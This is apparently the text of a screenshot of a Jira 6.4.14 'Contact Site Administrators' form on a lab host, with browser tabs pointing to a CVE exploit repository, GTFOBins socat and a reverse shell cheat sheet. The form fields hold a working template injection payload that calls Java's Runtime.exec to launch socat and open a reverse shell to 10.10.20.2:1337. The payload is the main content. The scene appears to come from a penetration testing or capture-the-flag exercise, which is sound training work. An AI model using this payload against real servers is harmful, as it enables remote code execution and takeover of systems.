 Contact Site Administrat
jas502n/CVE-2019-1158
socat | GTFOBins
Reverse Shell Cheat Sheet |
10.10.10.33:8080/secure/ContactAdministrators!default.jspa
JIRA
Dashboards
Search
Log In
Contact Site Administrators
To
JIRA Administrators
From*
test@spenkk.localhost
Subject*
cat tcp-connect:10.10.20.2:1337 exec:sh,pty,stderr,setsid,sigint,sane').waitFor()
Request details*
$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).in
voke(null,null).exec('socat tcp-connect:10.10.20.2:1337
exec:sh,pty,stderr,setsid,sigint,sane').waitFor()
Send
Cancel
Atlassian JIRA Project Management Software (v6.4.14#64029-sha1:ae256fe) · About JIRA · Report a problem
Powered by a free Atlassian JIRA evaluation license. Please consider purchasing it today.
Atlassian